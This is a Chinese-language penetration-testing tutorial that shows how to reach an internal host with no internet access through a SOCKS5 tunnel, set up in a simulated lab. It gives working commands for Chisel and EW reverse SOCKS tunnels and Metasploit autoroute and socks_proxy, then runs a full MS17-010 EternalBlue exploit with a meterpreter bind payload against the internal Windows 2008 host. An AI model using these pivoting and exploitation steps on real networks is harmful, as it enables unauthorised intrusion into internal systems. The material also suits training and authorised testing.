几种常见Socket5代理工具的使用

0x00:适用场景

在做渗透测试的时候经常会遇到不出网的主机,如果想与不出网的主机进行通讯,就需要借助跳板机和代理工具,打通一条隧道让流量互通。这里介绍常用的几种socket工具。

这里简单模拟内网和外网的环境

ubuntu:双网卡

外网地址:192.168.150.131

内网地址:192.168.157.10

Win2008

内网地址:192.168.157.8

物理机

外网地址:192.168.150.1

0x01:Chisel



在ubuntu启动服务端:./chisel server -p 4545 --socks5

在物理机启动客户端:./chisel client 192.168.150.131:4545 socks



查看1080端口是否开放

然后在msf中添加代理即可

一会儿即可收到session 👌



0x02:EW

该工具已经停止更新,fork地址

现在攻击机执行:



ew_for_Win.exe -s rcsocks -l 1080 -e 1234



然后在靶机执行:

./ew_for_linux64 -s rssocks -d 192.168.150.1 -e 1234



查看本地1080端口是否开放

配置msf及代理

0x02:MSF

msf自带了socks功能

首先需要一个session,在此session添加内网路由并配置socks5



添加路由:

run autoroute -s 192.168.157.0/24



增加一条socks5隧道:

use auxiliary/server/socks_proxy

set srvhost 127.0.0.1



exploit

此时再打开一个msf工作台



使用 proxychains msfconsole 以代理模式打开msf











加载17010并配置代理

use exploit/windows/smb/ms17_010_eternalblue

set payload windows/x64/meterpreter/bind_tcp //这里因为内网本身不出网,所以需要使用bind直连

set rhost 192.168.157.8

set lhost 192.168.150.1

setg proxies socks5:127.0.0.1:1080

exploit



即可收到session